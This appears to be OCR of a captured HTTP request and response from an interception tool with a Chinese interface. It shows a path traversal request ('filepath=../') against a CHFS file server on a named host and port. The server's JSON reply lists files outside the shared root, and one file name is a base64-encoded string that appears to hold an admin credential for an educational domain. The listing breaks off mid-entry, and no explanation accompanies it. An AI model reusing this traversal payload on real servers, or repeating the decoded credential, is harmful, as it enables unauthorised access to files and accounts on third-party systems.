 发送 取消 < >
请求
美化 Raw Hex \n
1 GET /chfs/files?filepath=../ HTTP/1.1
2 Host: manqiu.top:21460
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 cache-control: no-cache
8 Connection: close
9 Referer: http://manqiu.top:21460/
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 17 Feb 2024 10:02:56 GMT
4 Content-Length: 708
5 Connection: close
6
7 {
"virtualRoot":0,
"currentMask":"R",
"files":[
{
"name":"YWRtaW46Z2RnbS5lZHUuY25ATTFuOUsxbjlQQGFz",
"dir":false,
"size":0,
"modified":"2024-02-16 03:37:02",
"icon":"asset/icons/unknown.svg",
"mask":"R",
"guestMask":"R",
"hasSubDir":false
},